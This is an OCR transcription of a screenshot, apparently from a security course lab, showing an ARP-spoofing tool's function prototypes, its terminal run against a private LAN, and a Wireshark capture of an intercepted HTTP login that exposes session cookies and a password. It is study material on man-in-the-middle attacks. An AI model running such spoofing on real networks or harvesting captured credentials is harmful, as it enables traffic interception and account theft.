 kali [실행 중] - Oracle VM VirtualBox
파일 머신 보기 입력 장치 도움말
arp-spoof/main.cpp at m... naross@kali: ~ src main.cpp - src - Visual S... *eth0 07:05 오후 97%
main.cpp - src - Visual Studio Code
파일 편집 선택 영역 보기 이동 실행 터미널 도움말
main.cpp makefile iphdr.h iphdr.cpp
main.cpp > EthIpPacket
3 typedef struct PacketInfo
4 {
5 Mac sender_mac, target_mac;
6 Ip sender_Ip, target_Ip;
7 } Info;
8
9 void usage();
10 void sigint_handler(int signo);
11 void check_mac(pcap_t *handle, Ip ip, Mac mac);
12 void get_mydevice(char *dev, Mac *mymac, Ip *myip);
13 void send_arp_packet(Mac packet_eth_dmac, Mac packet_eth_smac, int arphdr_option, Mac
14 void infect(pcap_t *handle);
15 void infect_2(pcap_t *habdle);
16 int check_recover(EthHdr *Ethpacket, Info info);
17 int check_relay(EthHdr *Ethpacket, Info info);
18 Mac get_mac(pcap_t *handle, Ip sender_ip);
19
20 #pragma pack(push, 1)
문제 출력 터미널 디버그 콘솔 zsh
찾는중.... 255.239.20.0
Get sender mac!!
Mac: A6:85:66:EC:96:C0
Get sender mac!!
Mac: 70:5D:CC:BB:68:88
20초 주기로 공격 하는중입니당 :)
20초 주기로 공격 하는중입니당 :)
비주기 공격 실행 :)
^C
공격 종료 합니다
(naross㉿kali)-[~/바탕화면/과목 26/arp-spoof/src]
$ sudo ./arp-spoof eth0 192.168.0.10 192.168.0.1
My Mac: 08:00:27:EF:9C:4A
My IP : 192.168.0.19
Get sender mac!!
Mac: A6:85:66:EC:96:C0
Get sender mac!!
Mac: 70:5D:CC:BB:68:88
20초 주기로 공격 하는중입니당 :)
비주기 공격 실행 :)
^C
공격 종료 합니다
(naross㉿kali)-[~/바탕화면/과목 26/arp-spoof/src]
$
8
2
1
master* 0 0 Live Share 줄 27, 열 25 공백: 4 UTF-8 LF C++ Linux
*eth0
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
ip.src == 19S2.168.0.10
No. Time Source Destination Protocol Length Info
17 5.183775202 192.168.0.10 168.126.63.1 DNS 70 Standard query 0x4c6d A gilgil.net
18 5.189045588 192.168.0.10 168.126.63.1 DNS 70 Standard query 0x4c6d A gilgil.net
19 5.198290564 192.168.0.10 175.213.35.39 TCP 74 39072 → 80 [SYN] Seq=0 Win=65535 Len=0 MSS=1460 SACK_
20 5.204714456 192.168.0.10 175.213.35.39 TCP 74 [TCP Retransmission] 39072 → 80 [SYN] Seq=0 Win=65535
21 5.213778343 192.168.0.10 175.213.35.39 TCP 66 39072 → 80 [ACK] Seq=1 Ack=1 Win=65536 Len=0 TSval=37
22 5.214123691 192.168.0.10 175.213.35.39 HTTP/X... 869 POST /index.php HTTP/1.1
23 5.222727356 192.168.0.10 175.213.35.39 TCP 66 39072 → 80 [ACK] Seq=1 Ack=1 Win=65536 Len=0 TSval=37
24 5.223011398 192.168.0.10 175.213.35.39 TCP 869 [TCP Retransmission] 39072 → 80 [PSH, ACK] Seq=1 Ack=
25 5.461042492 192.168.0.10 175.213.35.39 TCP 869 [TCP Retransmission] 39072 → 80 [PSH, ACK] Seq=1 Ack=
26 5.468690906 192.168.0.10 175.213.35.39 TCP 869 [TCP Retransmission] 39072 → 80 [PSH, ACK] Seq=1 Ack=
27 5.753314425 192.168.0.10 175.213.35.39 TCP 66 39072 → 80 [ACK] Seq=804 Ack=532 Win=67584 Len=0 TSva
28 5.756862671 192.168.0.10 175.213.35.39 TCP 66 [TCP Dup ACK 27#1] 39072 → 80 [ACK] Seq=804 Ack=532 W
Cookie: sso=b2376caddca77ededbf960854d5826b3; PHPSESSID=cd00ed2ee9e96411f90f4b4cd1a6f4e9\r\n
\r\n
[Full request URI: http://gilgil.net/index.php]
[HTTP request 1/1]
File Data: 280 bytes
eXtensible Markup Language
<?xml
<methodCall>
<params>
<user_id>
<password>
<![CDATA[wireshark]]>
</password>
<keep_signed>
<module>
<act>
</params>
</methodCall>
0250 6d 6c 20 76 65 72 73 69 6f 6e 3d 22 31 2e 30 22 ml versi on="1.0"
0260 20 65 6e 63 6f 64 69 6e 67 3d 22 75 74 66 2d 38 encodin g="utf-8
0270 22 20 3f 3e 0a 3c 6d 65 74 68 6f 64 43 61 6c 6c " ?>·<me thodCall
0280 3e 0a 3c 70 61 72 61 6d 73 3e 0a 3c 75 73 65 72 >·<param s>·<user
0290 5f 69 64 3e 3c 21 5b 43 44 41 54 41 5b 61 62 63 _id><![C DATA[abc
02a0 64 5d 5d 3e 3c 2f 75 73 65 72 5f 69 64 3e 0a 3c d]]></us er_id>·<
02b0 70 61 73 73 77 6f 72 64 3e 3c 21 5b 43 44 41 54 password ><![CDAT
02c0 41 5b 77 69 72 65 73 68 61 72 6b 5d 5d 3e 3c 2f A[wiresh ark]]></
02d0 70 61 73 73 77 6f 72 64 3e 0a 3c 6b 65 65 70 5f password >·<keep_
02e0 73 69 67 6e 65 64 3e 3c 21 5b 43 44 41 54 41 5b signed>< ![CDATA[
02f0 5d 5d 3e 3c 2f 6b 65 65 70 5f 73 69 67 6e 65 64 ]]></kee p_signed
0300 3e 0a 3c 6d 6f 64 75 6c 65 3e 3c 21 5b 43 44 41 >·<modul e><![CDA
0310 54 41 5b 6d 65 6d 62 65 72 5d 5d 3e 3c 2f 6d 6f TA[membe r]]></mo
0320 64 75 6c 65 3e 0a 3c 61 63 74 3e 3c 21 5b 43 44 dule>·<a ct><![CD
0330 41 54 41 5b 70 72 6f 63 4d 65 6d 62 65 72 4c 6f ATA[proc MemberLo
0340 67 69 6e 5d 5d 3e 3c 2f 61 63 74 3e 0a 3c 2f 70 gin]]></ act>·</p
0350 61 72 61 6d 73 3e 0a 3c 2f 6d 65 74 68 6f 64 43 arams>·< /methodC
0360 61 6c 6c 3e 0a all>·
"19S2.168.0.10" is not a valid hostname or IPv4 address. Packets: 36 · Displayed: 12 (33.3%) · Dropped: 0 (0.0%) Profile: Default
Ctrl + Alt
A 오후 7:05
2021-10-12
2